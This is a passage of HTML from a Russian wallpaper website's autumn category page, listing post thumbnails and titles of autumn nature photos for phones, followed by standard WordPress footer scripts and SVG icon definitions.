		<img width="720" height="720" src="https://wide-w.com/wp-content/uploads/2020/10/img_8487-720x720.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Дубовый листик" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2020/10/img_8487-720x720.jpg 720w, https://wide-w.com/wp-content/uploads/2020/10/img_8487-1536x1536.jpg 1536w, https://wide-w.com/wp-content/uploads/2020/10/img_8487-2048x2048.jpg 2048w, https://wide-w.com/wp-content/uploads/2020/10/img_8487-1280x1280.jpg 1280w, https://wide-w.com/wp-content/uploads/2020/10/img_8487-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/dubovyj-listik-foto-dubovogo-lista-krasivye-foto-dlja-vashego-telefona/" class="post-permalink">
	<span class="screen-reader-text">Дубовый листик, фото дубового листа, красивые фото для вашего телефона</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/dubovyj-listik-foto-dubovogo-lista-krasivye-foto-dlja-vashego-telefona/" rel="bookmark">Дубовый листик, фото дубового листа, красивые фото для вашего телефона</a></h2></div></div></div>
</article><!-- #post-2756 -->


<article id="post-2738" class="post-2738 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-krasivyj-kust tag-osennij-zelenyj-kustik tag-prekrasnaja-osen post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="720" src="https://wide-w.com/wp-content/uploads/2020/10/img_8362-720x720.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осенний зеленый кустик" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2020/10/img_8362-720x720.jpg 720w, https://wide-w.com/wp-content/uploads/2020/10/img_8362-1536x1536.jpg 1536w, https://wide-w.com/wp-content/uploads/2020/10/img_8362-2048x2048.jpg 2048w, https://wide-w.com/wp-content/uploads/2020/10/img_8362-1280x1280.jpg 1280w, https://wide-w.com/wp-content/uploads/2020/10/img_8362-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/osennij-zelenyj-kustik-na-zastavku-kartinki-dlja-telefona-oboi-dlja-vashih-gadzhetov/" class="post-permalink">
	<span class="screen-reader-text">Осенний зеленый кустик на заставку,картинки для телефона,обои для ваших гаджетов</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/osennij-zelenyj-kustik-na-zastavku-kartinki-dlja-telefona-oboi-dlja-vashih-gadzhetov/" rel="bookmark">Осенний зеленый кустик на заставку,картинки для телефона,обои для ваших гаджетов</a></h2></div></div></div>
</article><!-- #post-2738 -->


<article id="post-2717" class="post-2717 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-kraski-prirody tag-osen tag-oska-krasotka tag-chernobrivcy post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="720" src="https://wide-w.com/wp-content/uploads/2020/10/img_8121-720x720.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Природа.Осень." decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2020/10/img_8121-720x720.jpg 720w, https://wide-w.com/wp-content/uploads/2020/10/img_8121-1536x1536.jpg 1536w, https://wide-w.com/wp-content/uploads/2020/10/img_8121-2048x2048.jpg 2048w, https://wide-w.com/wp-content/uploads/2020/10/img_8121-1280x1280.jpg 1280w, https://wide-w.com/wp-content/uploads/2020/10/img_8121-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/osen-kartinki-na-telefon-foto-na-telefon-2/" class="post-permalink">
	<span class="screen-reader-text">Осень картинки на телефон, фото на телефон</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/osen-kartinki-na-telefon-foto-na-telefon-2/" rel="bookmark">Осень картинки на телефон, фото на телефон</a></h2></div></div></div>
</article><!-- #post-2717 -->


<article id="post-2616" class="post-2616 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-besplatno tag-zastavka tag-zastavka-osen tag-osen tag-osen-kartinki tag-podborka-foto tag-rabochij-stol tag-skachat tag-telefon tag-foto tag-horoshego-kachestva post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="541" height="604" src="https://wide-w.com/wp-content/uploads/2019/10/8.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осень картинки, заставка осень, подборка фото" decoding="async" loading="lazy" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/osen-kartinki-zastavka-osen-podborka-foto/" class="post-permalink">
	<span class="screen-reader-text">Осень картинки, заставка осень, подборка фото</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/osen-kartinki-zastavka-osen-podborka-foto/" rel="bookmark">Осень картинки, заставка осень, подборка фото</a></h2></div></div></div>
</article><!-- #post-2616 -->


<article id="post-2605" class="post-2605 post type-post status-publish format-image has-post-thumbnail hentry category-osen tag-besplatno tag-kompozicija tag-listja tag-na-telefon tag-osen tag-osen-kartinki tag-skachat tag-telefon post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="564" height="1050" src="https://wide-w.com/wp-content/uploads/2019/10/6.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осень картинки на телефон" decoding="async" loading="lazy" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/osen-kartinki-na-telefon-foto-na-telefon/" class="post-permalink">
	<span class="screen-reader-text">Осень картинки на телефон, фото на телефон</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/osen-kartinki-na-telefon-foto-na-telefon/" rel="bookmark">Осень картинки на телефон, фото на телефон</a></h2></div></div></div>
</article><!-- #post-2605 -->


<article id="post-2535" class="post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-besplatno tag-oboi-na-telefon tag-osen tag-skachat tag-telefon tag-foto entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="1280" src="https://wide-w.com/wp-content/uploads/2019/09/9999999-720x1280.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Обои на телефон осень, скачать бесплатно" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/9999999-720x1280.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/9999999.jpg 1080w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/oboi-na-telefon-osen-skachivaj-ustanavlivaj-ljubujsja/" class="post-permalink">
	<span class="screen-reader-text">Обои на телефон осень, скачивай, устанавливай, ЛЮБУЙСЯ</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/oboi-na-telefon-osen-skachivaj-ustanavlivaj-ljubujsja/" rel="bookmark">Обои на телефон осень, скачивай, устанавливай, ЛЮБУЙСЯ</a></h2></div></div></div>
</article><!-- #post-2535 -->


<article id="post-1308" class="post-1308 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-autumn tag-most tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="409" src="https://wide-w.com/wp-content/uploads/2018/11/malenkij-mostik-v-osennem-parke.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="осень, маленький мостик, парк, 4k" decoding="async" loading="lazy" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/mostik-v-osennem-parke/" class="post-permalink">
	<span class="screen-reader-text">Маленький мостик в осеннем парке</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/mostik-v-osennem-parke/" rel="bookmark">Маленький мостик в осеннем парке</a></h2></div></div></div>
</article><!-- #post-1308 -->


<article id="post-1293" class="post-1293 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-listja tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="405" src="https://wide-w.com/wp-content/uploads/2018/11/zheltye-jarkie-listja-osenju.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осень, природа, желтые яркие листья, 4к обои, autumn" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2018/11/zheltye-jarkie-listja-osenju.jpg 3840w, https://wide-w.com/wp-content/uploads/2018/11/zheltye-jarkie-listja-osenju-1920x1080.jpg 1920w, https://wide-w.com/wp-content/uploads/2018/11/zheltye-jarkie-listja-osenju-1366x768.jpg 1366w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/kartinka-osen-listja/" class="post-permalink">
	<span class="screen-reader-text">Желтые яркие листья осенью</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/kartinka-osen-listja/" rel="bookmark">Желтые яркие листья осенью</a></h2></div></div></div>
</article><!-- #post-1293 -->


<article id="post-1227" class="post-1227 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-listja tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="450" src="https://wide-w.com/wp-content/uploads/2018/11/raznocvetnye-osennie-listja.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="осень, листья, макро, autunm hd" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2018/11/raznocvetnye-osennie-listja.jpg 2560w, https://wide-w.com/wp-content/uploads/2018/11/raznocvetnye-osennie-listja-1680x1050.jpg 1680w, https://wide-w.com/wp-content/uploads/2018/11/raznocvetnye-osennie-listja-350x220.jpg 350w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/krasivye-osennie-listja/" class="post-permalink">
	<span class="screen-reader-text">Разноцветные красивые осенние листья</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/krasivye-osennie-listja/" rel="bookmark">Разноцветные красивые осенние листья</a></h2></div></div></div>
</article><!-- #post-1227 -->


<article id="post-1159" class="post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-arka tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="442" src="https://wide-w.com/wp-content/uploads/2018/10/arka-iz-derevev-osenju.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="осень, деревья, арка, туннель, 5k" decoding="async" loading="lazy" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/arka-iz-derevev-osenju/" class="post-permalink">
	<span class="screen-reader-text">Арка из деревьев осенью</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/arka-iz-derevev-osenju/" rel="bookmark">Арка из деревьев осенью</a></h2></div></div></div>
</article><!-- #post-1159 -->


<article id="post-1154" class="post-1154 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-autumn tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="450" src="https://wide-w.com/wp-content/uploads/2018/10/krasochnaja-osen-krasivyj-vid.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Осень, времена года, природа, поле, дерево, HD" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2018/10/krasochnaja-osen-krasivyj-vid.jpg 2560w, https://wide-w.com/wp-content/uploads/2018/10/krasochnaja-osen-krasivyj-vid-1680x1050.jpg 1680w, https://wide-w.com/wp-content/uploads/2018/10/krasochnaja-osen-krasivyj-vid-350x220.jpg 350w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/krasochnaja-osen/" class="post-permalink">
	<span class="screen-reader-text">Красочная осень</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/krasochnaja-osen/" rel="bookmark">Красочная осень</a></h2></div></div></div>
</article><!-- #post-1154 -->


<article id="post-1138" class="post-1138 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-les tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="450" src="https://wide-w.com/wp-content/uploads/2018/10/krasivyj-osennij-les.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="осень, природа, лес, 4k ultra hd обои" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2018/10/krasivyj-osennij-les.jpg 3840w, https://wide-w.com/wp-content/uploads/2018/10/krasivyj-osennij-les-1680x1050.jpg 1680w, https://wide-w.com/wp-content/uploads/2018/10/krasivyj-osennij-les-350x220.jpg 350w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/les-osenju/" class="post-permalink">
	<span class="screen-reader-text">Лес осенью 4k</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/les-osenju/" rel="bookmark">Лес осенью 4k</a></h2></div></div></div>
</article><!-- #post-1138 -->


<article id="post-1021" class="post-1021 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-les tag-osen entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://wide-w.com/wp-content/uploads/2018/10/krasnye-derevja-v-lesu-osenju.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="осень, красные деревья в лесу осенью" decoding="async" loading="lazy" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/krasnye-derevja-v-lesu/" class="post-permalink">
	<span class="screen-reader-text">Красные деревья в лесу</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/krasnye-derevja-v-lesu/" rel="bookmark">Красные деревья в лесу</a></h2></div></div></div>
</article><!-- #post-1021 -->


		</main><!-- #main -->

		
	<nav class="navigation pagination" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://wide-w.com/priroda/osen/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="https://wide-w.com/priroda/osen/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://wide-w.com/priroda/osen/page/2/"><span class="screen-reader-text show-on-mobile">Next</span><span class="post-pagi">Next</span><svg class="icon icon-angle-right" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-right" xlink:href="#icon-angle-right"></use> </svg></a></div>
	</nav>
	</div><!-- #primary -->

	
</div><!-- #content -->


		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="block-8" class="widget brick block-8 brick-0 fw-tabr-12 fw-tab-12 widget_block"></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">Обои на телефон, которые вас вдохновят: Выберите лучшее &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.4.5' id='responsive-lightbox-nivo-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","nonce":"006b132354","preview":false,"postId":2763,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/wide-w.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wide-w.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' id='bayleaf-scripts-js-extra'>
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu","play":"<svg class=\"icon icon-play\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-play\" xlink:href=\"#icon-play\"><\/use> <\/svg>","pause":"<svg class=\"icon icon-pause\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-pause\" xlink:href=\"#icon-pause\"><\/use> <\/svg>","volume":"<svg class=\"icon icon-volume\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-volume\" xlink:href=\"#icon-volume\"><\/use> <\/svg>","mute":"<svg class=\"icon icon-mute\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-mute\" xlink:href=\"#icon-mute\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/themes/bayleaf/scripts.js?ver=1.3.9' id='bayleaf-scripts-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<!--
Font Awesome SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-arrow-up" viewBox="0 0 32 32">
<path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path>
</symbol>
<symbol id="icon-angle-up" viewBox="0 0 16 28">
<path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 18 32">
<path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path>
</symbol>
<symbol id="icon-angle-left" viewBox="0 0 24 32">
<path class="path1" d="M20.911 5.375l-9.482 9.482 9.482 9.482c0.446 0.446 0.446 1.161 0 1.607l-2.964 2.964c-0.446 0.446-1.161 0.446-1.607 0l-13.25-13.25c-0.446-0.446-0.446-1.161 0-1.607l13.25-13.25c0.446-0.446 1.161-0.446 1.607 0l2.964 2.964c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-angle-right" viewBox="0 0 22 32">
<path class="path1" d="M19.768 15.661l-13.25 13.25c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.964c-0.446-0.446-0.446-1.161 0-1.607l9.482-9.482-9.482-9.482c-0.446-0.446-0.446-1.161 0-1.607l2.964-2.964c0.446-0.446 1.161-0.446 1.607 0l13.25 13.25c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-user" viewBox="0 0 23 32">
<path class="path1" d="M22.857 24.982c0 2.607-1.714 4.732-3.804 4.732h-15.25c-2.089 0-3.804-2.125-3.804-4.732 0-4.696 1.161-10.125 5.839-10.125 1.446 1.411 3.411 2.286 5.589 2.286s4.143-0.875 5.589-2.286c4.679 0 5.839 5.429 5.839 10.125zM18.286 9.143c0 3.786-3.071 6.857-6.857 6.857s-6.857-3.071-6.857-6.857 3.071-6.857 6.857-6.857 6.857 3.071 6.857 6.857z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20c0 2.5-1.25 5.768-2.268 8.054-0.196 0.411-0.393 0.982-0.661 1.357-0.125 0.179-0.25 0.304-0.5 0.304-0.357 0-0.571-0.286-0.571-0.625 0-0.286 0.071-0.607 0.089-0.893 0.054-0.732 0.089-1.464 0.089-2.196 0-8.518-5.054-10-12.75-10h-4v4.571c0 0.625-0.518 1.143-1.143 1.143-0.304 0-0.589-0.125-0.804-0.339l-9.143-9.143c-0.214-0.214-0.339-0.5-0.339-0.804s0.125-0.589 0.339-0.804l9.143-9.143c0.214-0.214 0.5-0.339 0.804-0.339 0.625 0 1.143 0.518 1.143 1.143v4.571h4c5.857 0 13.143 1.036 15.625 7.196 0.75 1.893 0.946 3.946 0.946 5.946z"></path>
</symbol>
<symbol id="icon-headphones" viewBox="0 0 32 32">
<path d="M9 18h-2v14h2c0.55 0 1-0.45 1-1v-12c0-0.55-0.45-1-1-1z"></path>
<path d="M23 18c-0.55 0-1 0.45-1 1v12c0 0.55 0.45 1 1 1h2v-14h-2z"></path>
<path d="M32 16c0-8.837-7.163-16-16-16s-16 7.163-16 16c0 1.919 0.338 3.759 0.958 5.464-0.609 1.038-0.958 2.246-0.958 3.536 0 3.526 2.608 6.443 6 6.929v-13.857c-0.997 0.143-1.927 0.495-2.742 1.012-0.168-0.835-0.258-1.699-0.258-2.584 0-7.18 5.82-13 13-13s13 5.82 13 13c0 0.885-0.088 1.749-0.257 2.584-0.816-0.517-1.745-0.87-2.743-1.013v13.858c3.392-0.485 6-3.402 6-6.929 0-1.29-0.349-2.498-0.958-3.536 0.62-1.705 0.958-3.545 0.958-5.465z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 30 32">
<path class="path1" d="M29.714 10.857v12.571c0 2.196-1.804 4-4 4h-21.714c-2.196 0-4-1.804-4-4v-17.143c0-2.196 1.804-4 4-4h5.714c2.196 0 4 1.804 4 4v0.571h12c2.196 0 4 1.804 4 4z"></path>
</symbol>
<symbol id="icon-tags" viewBox="0 0 34 32">
<path class="path1" d="M8 8c0-1.268-1.018-2.286-2.286-2.286s-2.286 1.018-2.286 2.286 1.018 2.286 2.286 2.286 2.286-1.018 2.286-2.286zM27.054 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661s-1.196-0.25-1.607-0.661l-12.768-12.786c-0.911-0.893-1.625-2.625-1.625-3.893v-7.429c0-1.25 1.036-2.286 2.286-2.286h7.429c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625zM33.911 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661-0.929 0-1.393-0.429-2-1.054l8.393-8.393c0.411-0.411 0.661-1 0.661-1.607s-0.25-1.196-0.661-1.625l-12.768-12.75c-0.911-0.911-2.643-1.625-3.911-1.625h4c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-long-arrow-right" viewBox="0 0 31 32">
<path class="path1" d="M30.857 15.946c0 0.161-0.071 0.321-0.179 0.429l-6.857 6.321c-0.179 0.161-0.411 0.196-0.625 0.107-0.196-0.089-0.339-0.286-0.339-0.518v-4h-22.286c-0.321 0-0.571-0.25-0.571-0.571v-3.429c0-0.321 0.25-0.571 0.571-0.571h22.286v-4c0-0.232 0.125-0.429 0.339-0.518s0.446-0.054 0.625 0.089l6.857 6.25c0.107 0.107 0.179 0.25 0.179 0.411v0z"></path>
</symbol>
<symbol id="icon-trash" viewBox="0 0 25 32">
<path class="path1" d="M9.143 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM13.714 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM18.286 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM20.571 26.071v-16.929h-16v16.929c0 0.857 0.482 1.357 0.571 1.357h14.857c0.089 0 0.571-0.5 0.571-1.357zM8.571 6.857h8l-0.857-2.089c-0.054-0.071-0.214-0.179-0.304-0.196h-5.661c-0.107 0.018-0.25 0.125-0.304 0.196zM25.143 7.429v1.143c0 0.321-0.25 0.571-0.571 0.571h-1.714v16.929c0 1.964-1.286 3.643-2.857 3.643h-14.857c-1.571 0-2.857-1.607-2.857-3.571v-17h-1.714c-0.321 0-0.571-0.25-0.571-0.571v-1.143c0-0.321 0.25-0.571 0.571-0.571h5.518l1.25-2.982c0.357-0.875 1.429-1.589 2.375-1.589h5.714c0.946 0 2.018 0.714 2.375 1.589l1.25 2.982h5.518c0.321 0 0.571 0.25 0.571 0.571z"></path>
</symbol>
<symbol id="icon-email" viewBox="0 0 32 32">
